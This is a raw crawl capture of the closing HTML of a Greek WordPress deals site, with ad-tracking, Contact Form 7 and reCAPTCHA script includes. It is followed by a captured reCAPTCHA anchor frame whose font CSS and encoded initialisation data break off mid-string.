		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ycsvgk675rk2
body_size: 45470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="M89NAUIKkvQ1uZH21sEtvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="M89NAUIKkvQ1uZH21sEtvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M89NAUIKkvQ1uZH21sEtvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22DSPCpkMPwpbCj8KHb8KCIG7CnMKGwp48w47DoTRLwrp4IgbCnknCgDZCwpEBwrxHw4ZHYFzCh8Kgw6MwTgxsbG4Abm17dsOEQBISw5Ntw5/[base64]/CqMOuw40tw7/[base64]/DvsOHwrwSRhLDhhwKMcOwSsOHw68TwrrCl8ObK8ORw7bDkWbDsTPColbCtGvDlMKSBELDkwpnMmrChsOnwpnDl8Klwq/CusOdwprDkChHeCxywrHDrxldY2oSCmEpUsOywpbClREHwo/Dnz1KwrBHRMKqDsOrwqXCscO5RgnDhMKtEVIkwofDicOHYCMFw49Bc8Oqwp3Du8Opwqc7w5pRw5/Cl8K1IMO0K0AyLcOkwocjwrDCucKpTMOXwrfDiGzDtsK7dMKIUcK0w7txw4XDhRNAw5LDnsOxw4fDklHCjcONdsK6PVVUMw4vZxNvw6Foc8KoMMO2w4DCrMORw7PDqxXDlMKuAmbCoELCtsOgwqR0Gwcwwr10w6d4w43CscOvw4DDu8KZW8OYE3U8w7IQwrZzwo4Nw7/[base64]/Dnw7DlMKEWMOAWCvDisOOXcK5K0tIZsKaJ8KSw7/[base64]/DnG0cF8KrVhfCkcKSe3sgVMOvw7DDisOGHWRPwr/DsUbDssKawp3CocOUw7Esw7jDpyh1w5p7wr5Cw7s2Ty7CgcK1woF0wpVpLxgnw5giG8Oxw7/DjSNQEsO2V8KzJsKaw6/DkMOfP8KQFMK1w4bCiSvDmV7Cuz3DtsKKwrPCicKTMnfDm3FHccOnwoXCjltrIg1hXWJEUcORwqJoAwAuBVY/w7cKw7BVwp17M8Krw7gTLMKXwpcpwrPDvsO7Pl1TPljCiChHw5/CmMKRNmkIwrorC8Oaw6XDvlDCrBF3w4EtN8KhHsK5Iy3CvTbDlcO4wpTDgMK5cjkCSW1Cw6YJw6cDw4XDo8OALXTChsObw7lzBWBjwqEQwp/[base64]/DjVEhw4/DmSbCj8OVDcKNFRQkw5LDgHHDoVRew6bDvMOeNMKQV8OVwojCu8KuJXVDa1rCi8OMRAbDl8K8B8K0ZMKXTDvCjnVTwrfDsy/CtVvDuhc8wqnDocKLwrjDvmxuRsOkw5YpBRIhwq5zw5oGKsOEw58FwqEmIFV/[base64]/DoMKmw6zDncKFNjPCkGPCoMO4w5TCsyLDm8O+w7lEUS7Cs3xsNHzCqcKvWmB+w5bCq8K/dGUyQcKJYGHDgsOMYFzDqcK7w5xTNSN7QcOPG8K9SAplH3PDkGLCvgcNw6PDrMKiwq5MTRzCrW5wLMKUw7zCiTrCikLCpMKqLcOxwrwbNsKRFUpWw6x/[base64]/ClMK4wqoBYcKwe8OIV8KtG8Onwp/Ck8ORw7Bew5ddw6JaSkXDrHfDmsONTcO2w4kWw5DCu1HDgcOoAW0fFsOhGcKZFWTCj8ORFTdcP8KgwpENFGHDo0YUwowab8KoZHUrwp/[base64]/MhBTwprDv8KywqfDiEjDskMKw4nDoDofb8KBXUY1w6BYwrp6MRXDuEtqw657wpPCksOOwoPChSk1JMKyw7XDv8KxOcODbsOuw7o0wpDCmsOmX8ONbcOXYsK2YB7Chk1vw47DssKqw7PDlTrChMO2w65uCCzDh3N1w4JJS1nDgwjDh8O+HnRpUcKvGcK/wonDjGxUw57Cvg7DkCzDhsO2woMNNXfCmsKrSjp3wrYlwohqw6nCl8KnDwVEwprCmsOvw7YYViHDrMORw43DhkBHw67CksOtAUV/YsK7GMO0wprDqBjDoMOpwrfCrMOzGMKvRcKeKMOowpjCsw/DhnJdw5HCjmhLOTspwqB7emw4wrLCh0jDrMKqO8Opb8O1b8OJw7bCisKkZ8KswpbCjsKKO8ONw57DncOYOybDsHbDpVPDh0laLQ1HwpHDrSnCksOxw4zCicOzwqB/PMKhwo9GKGtUwpVzwodLwrrCggc1wq7DiEotG8Ocw43CpMK3SHrCssOQFsOcHMKbPh82T3TDscOracKGw5lEw5/Cil4WwqRiwo7ClsKCYz5QUChZwp/DjR7DoTzCkVvDnsO6DsK1w7DDjAHDk8KQYzPDlgZ4w5s5R8O9w63Dn8OCFcOfwqHCpsOkBnXCnTrCvRLCoynDrQcgw74NRsOmdcKnw4s4TMOpwrLCocO9w5cUE1rDq8OZBERqKMOSfsO4VzrDmUjChsOKw7YiNlzClhhgwpM/HsOteB1WwrXCtcOuKsKowrjDiR5YEcKbX3kdKcKuUjjDpcKaRHfDssKpwpZHdcOfw7LDk8OPE0ESWwHDj3oPRcK6MwfChsO9w6DCjsOSN8O3w4xxasOMScKdfEUvLC/DnyNHw4UMwpLDmsOaAcO/[base64]/w6PDqMOmw70pw50yVHtGQWzDksKFPwfCnMOrU8KsDmrCu8ONwpXDgcKPFMKSwpcEXCAtwofDnsOkZFXCnsOaw5vCtMOzwphKb8KHZGBvDx9ESMO8KcKcR8OaBSHCqzTCu8Oqw5lNbx/DpcO9w6zDqD5ad8ODwoBRw6tAw5IRwr/CtCEIQBnDoUrDtsOmfMO9woBGwrzDp8OswprDrMOSCmRhRHfDkW4iwpHDhiQmP8OLJsKuw6zDksOswoPDncKRwpUcV8OLwpzCkcK8UsOmw4IsMsKfw6bCq8KfUsOMTT/ClxvClcOfwoxuUnsCQcKBw4LCg8KRwphDw5p0wqQZwrZNw5gdw518W8KLM3UXwpPCqsO6wrDCm8KdZz8zwqrCm8OOw7NxXzjCrMOiwrEifsKudx5iP8KAJnpvw7x9FcOSJzUWV8OYwpVGEcKNXzXCmy4Cw79Twr/DlcK7w7jDkG7Cm8K5FcKTwpHCk8K/VDvDksKFw5vCnAfCg2gGw73Diw9ew7RIfGzCnsKXwobDilLCj2/DgcOJwqhpw5o5w483wowGwrjDuTwzAMOWdcOew6HCsjxuw6VnwrM/BcOPwo/CuxTCt8KcMsO9UMKQwrnCj1DDiCpuworCvMO6w68CwoAow6rDscOxQAPDqnN/J1nCug3CiFPCux9IegLCl8KQMTFJwovCgGPDhcOQB8KqAWhoZMOmasOJw4zClEHDlsKFHsOHwqDCrMOLw4MbeXbClMO0w49Rw6XCmsOBFcObLsK2wo/DrMKpwpULZMOoPMKcXcOcwocHw59gGBh1QRzCv8KtEUfDncOzw5Q/w57DhcOpFk/Dp09owqrCqRljD08CJ8O7csKYe0hDw6fDi19Nw6/DnQNZOcKzNwvDlsK4wrknwoF3wpQrw7bCgMKMwo3DuGjCvEBjw5dcXcOaa0TDgMOhLcOCFwjDjiEyw6vCi3LCm8Osw7/[base64]/DkH/DmMKsZ8KBC0Bmw4ZyIS3CvsKbwr4pVMOGPMK6w7LDmwLCpyHDggdMVcKjO8KUwprDnXTChT57WnvDl1hmwrxUw5Fkw4DClkLDosKbITDDnsO7wr9mPcOowrHCoWLDvcKIwpVWwpdtWcK+D8OkE8KFPcKpEMO3X1jClHfDnsOiw5/[base64]/Cl8OgIMOZBMKYDsK2Iwp4wozDhH/CuBfDoQjCjBvCo8O5DsOcRiEtNRJHMsOAwpBYw65IAMKCwovDuTE4DzBVw5jDjhZSYRvCpHM9w7bCukQ3FcKnNMKRwoPDhxFNw5pswpLCmsKmwrHDvgk9wpsIw6lpwpjCoD9xw5UaJSsYwrA6K8OJw73DsmsSw6UkKcOdwoHDmsOMwo3CoH9KT3gRGQ/ChcO5UyPDrgNKRMOgYcOqwrUqwprDvsKvAxR6SsOdWMKVQsKyw5AOwojCp8OtAMKKcsO1w7liAzF2w5N9wrJheDhUJ1LCqMO/ZkXDjcK0wr3CtwzCvMKLwpLDrTE1VB4Pw6XDt8O1V0U6w74BGCEkCjLDiQtmwq/[base64]/DlmDClGzDkgDCuVIeMlJzVsOhwp/[base64]/Cln7Dm8O7JHrCisKPwqMrwrXDuB7DnzAJw5QvKsKRwrQ9wr1lMivCvsKFw70zwrzDrn7CnEVzHnzDq8OaM0AOwqslwrNaSiXDnDHDr8KKw7wMw7TDj14Xw6w0wqpvE1XCp8Kewr4owolLwop5w7dhw6R7wqk4chknwqfCjwLDq8KhwprDpUcMNsKEw7XDrcKiH0Q2IG/[base64]/[base64]/DrFrCrCnDm3nCqsKmI23Cj34FAMKHw7QHM8KaGcOxw5hBw7/Dl3LCiUU1w7fDnMOBw5tZBcKuZi1DPsOyNQHDoxrDjsKBWAcddcKlYBcEwq1hSUPDuX07Hn7DpsOMwoZUZTLDvl/CoW7CuSAXw4QIw4DCgcK0wq/CjMKDw4XDsUfCrcKoIWTCh8O0M8KZwpYlF8KqXsOzw5cOw5ElLR/[base64]/CpSbDgVcBHcO3wq47MMO+w7nDmMKMwotPEEkywqbClcORMS5xUzHClR8abcOcU8KzHEVPw4bDpx7DtcKEL8OwHsKbC8OORsK8BcOwwqF5wrRhLDzDjwY/HHTDlCfDih4Lw4sSLS8peWYYKSPDrsKXLsOzPMKcwpjDlTjComLDmMKcwoDCg1AXw5PCvcOcw4kOPcKfaMO6woXCsTPCoC7CgDEIb8KWbVvDvD1RHcK+w5k8w7F+RcOoZhQUw5HCgX9BYABZw7/DqsKYYRvCi8OXworDv8Obw4pZL0Vhw5bCjMKHw4d5PcKJwrrDssOEKcK/w4LCksK5wqjCqVANM8O4wrpCw6MUEsKkwonDncKqDyzDncOvdzrCnsKBKRzCpsK8woDCgnjDtBvChcOVwq1sw6HCu8OWK3/DnxjCmlDDocOxwozDvRfDtm0qw6wQecOmQ8Oew7/[base64]/Cl8KJIcKGR8K8wq7DnMOiw6x0RVcvd8OudR92M3A2w77CrMKbSVFPblxOLcKJwpRPw49Mw6Yywrwxw4zDqltrGsKWw6xHQ8OuwrfDmQ0ow43DsHvCv8KAQ0TCtcOmaW4Gwqpawolmw5Zub8KxY8OXJ1vDvsO/HcONbwYAA8K0wqM2w4RoEMOjf0lpwqPCk2ACFMKyIHvDmlPDhMKbw7vDjlxLYsOGOsKZC1DCmsO6MyjCn8OaUWzCrcK2SWHDg8KjKx/CpxLDlx7CrzTDk2vDtBIuwr/CqsOuS8K/w5kywoR/wqjCqcKPE3BECyl/wr/DqsKFwoYgwoDDoz7CsyY2JGbDlcKCUjzCoMKJGmDDlsKGZ3/CgTLDucOYI37CkRfDgMOgwo9wYcKLAAp6wqRFwoXCk8Osw5VkKl8Fw6/DgcOdOsOtwpzCisOww6kpw68mGTpZfQrDgMKmfkvDgcOBwoDCsGrCp0/CqcKiP8KhwpVZwrPCmih7OVoHw7PCtBDDncKqw6DCh0cPwrkTw6xKasOcwr7DjcOeTcKTwptlwrFaw7UWA2t4ACvCvnTDnm7Dg8OkA8KzLR4Vw75PGcO0axFXwr3DpcKGFn3DtcKwI2dZZsKCUMKcFkHDqn84w59oLlDDuRkSNVbCusKSTcKHwp/DmkkywoYaw70Nw6LDvD0OwqzDiMOJw4Zkwo7DkcKWw5IVdsOAw5vDoycKP8K3GMOTXAsBw6wBUzPCn8Ole8OVw5ZIWMKdeiTDl3TCssOlwq3CocK1w6RuIsKnDMKtwp7DpMOBw6pgw5nCux7CkcKPwokUYB1XBDwBwqbCu8KnVMKdXMKvMG/[base64]/DugfDtB/DnwrCmsKBwoY3McO5wobCjBDCu8OgEALDk3ZHSkpjFcKBLsOsBzLDiwRww40uMzbDjcKNw5/CrsOiAQNZw4LCrmIRVSXDucOnwqjCqcOYwp3Dn8Kxw77CgsOewpd4MGTCkcKGaEgIM8K/w74iw7zChMKKw5bDtRXDksKEwr/DoMKyw5cxOcKYdl/DucKRVMKUX8Ogw47Dtzhbwq9vw4AaXsKXVAjDpcKowrnCtXbDpMOPwqDCp8OzQRgkw4/CoMKmwrzDuElgw4wNXsKzw6YmAsOUwo9wwrp8ZH9BIW/DkCMGf2pTw4c7wrbCoMKowrrDqxZSwpUew6MYIHp3w5HDtMOdc8Opc8KIaMKwWGY1wopYw7TCg0DDqSDDrm0yFMOEwoUzAcKewrFawo/Dq3fDilsZwqbDncK4w7/[base64]/DlsOkaHwkUw9/w4zDsUgSVw40w4ASE8O7wrNWTsKhwrpBw7JiVMOIwpDDkWYCwr/DiEbCgsOyXEfDpsOodMOOHMOAworDicOXMVwLw4/DmzpeM8Kywp04QgDDixAlw4FiPmN8w6XCg3F5wp/DgcOBccKkwqHCghnDhngjw77DjSN2QDNdEX/DhTxiKcOBfgbDj8KgwrdXbgU3wr0Jwow/[base64]/[base64]/[base64]/Do8KkwrfDs8O4wqHCjsOeVMOgJwPCjMKIDsKlwqsBfh/Dv8OCwr4MQcOqwqDDtRkpRMOMXMKQwprCosKJMwrCtcKQOsKBw7/[base64]/DkFzDiMKqI8KEw7nDrMKqw4M/w4slw6d3w681wpfCmF9Ew4HCmcOTf2cMw40Xwqw7w4UVw4xaHcKSwojCoAJ8CMKSZMO3w7zDl8KZGwHCvl/[base64]/DtMOdVcOHEcOPLVjDj1bDnGPCscKTNlTCjsKZHR8MwpvCoUjDicKowrvDrBLCkWYNwoxDDsOubVkbwowoYDzCvMK9w7Jow5U/ZnDDrFhmwpQlwrfDsnfDkMKmw5x1CU/[base64]/wpQEVsKjJsOJSQTCi3QndUEBwrzCkWwDVBt4W8KvBsKbwoMbwptwTsKVPy/[base64]/wqRzAAXClz/DqFpkw6p3w7bDvsO4S8OmVlkCwpbDrsKXBB4hw7suw4huJBjDtcO+woYSHsOlw5rDhRhSasONwr7DmRZjwq4wVsOxTnXCny3CrMONw5hWw4DClMKkwoPCncK7cXzDrMKBwqtHHMKfwpDDkXwIw4AOcT1/wrB8w6fCn8O9ajxlwpVmw6/CnsKSNcK7wo9ew5URXsKNw78/[base64]/[base64]/aFLCtsKCw6cKfk4twqLDtzzDi15TAUIsw6HCjBghbmpCdSzCkFkZw6zDklXCuxDDncOjwqPDnCphwo5sYcOZw7bDkcKOwovDohgDw51Ow7HDp8OBF1BYw5fDlcKrwrjDhF/CrsOFCSxSwpl7UT8dw63DkjE/wr1Bw7wDB8Kwb2Rkwq9ECcOyw4wlFMKzwrbDvcOSwqsUw77ChcKTZsKVw7HDtcKIF8ORVcK3w7gpw4TCmjNbSE3CijceOETDtMKHwp7DsMONwojCuMOtwpvCuE1Ow4/DgsKHw5fDmxNvEcOyVjYWXRnDnRjDhl/Dq8KdSMOkITFUDcOdw6lfSsOID8OVwq02NcKuwpzDq8KkwpwlS1IpYW4OwojDkAAmHMKZcH3DhsOAS3TDpCnChsOAw50gwr3DrcOIwqkMW8Kvw4slwp7CkUrCqcOFwoo7e8OvORLDoMOlehsbwqNKGk/DiMKSwqvDisOewo9Zf8KXHyI3w4U3wrpMw7rDrXofFcObw7rDgsONw57Cg8Kbwq/Doy0CwoLCtsKCw4d8M8Omwrtjw4jCsX3CmcKcw5HCrCY3wqxawrfCoVbDq8O/wo1MQ8OWwqfDksOicwTCqR94wrXCoVxSdcOAw4hGdVrDlsK1AWPCqMOaVMKSC8OmRcKvO1bCrMO8w4bCv8Ktw4XCgwQbw6kiw70ewoZRbcKSwro1CkfCjMOFSEjCiDgJBSwwHQrDkcKEw6rDoMO7wrjCslvChh5nJWzDm25eSsKewpnDucOrwqvDk8OiL8OxRw/Dv8Kzw48Hw5R8M8O+WsO0ecKrwr9nNjdXU8KscMOCwo7CvkFmJ3zDuMOsNjxDQsOrXcOtDAVxF8Kdwrh7wrVGNmvCs3YbwpbDmzoUUj5Ew7fDuMKOwr8vMnLDisO5w7A/dk99wrgLw61fHcKMTw7CtMOQwonCuzYhTMOiwrwiwpIzQ8KWPcO2wq15CnwDQcKZwrDDrnfCoCo5w5BPwovCqsOBw5RaSBTCpW9ZwpEmwpHDs8O7RUIew67CvEM9WyQ0w5bCncKZacONwpXDkMO6wozCrMK6woIswrN/HzlkVcO2wq3DkjETw6TCt8Kub8KVw5rCmsKjwozDrcOFwq7DqMKzw7jDkj3DulbCn8OPwqt4fMOowrgrM3nDkgMcOAnDmMOaUcKVTMOsw7LDliphecKqDF7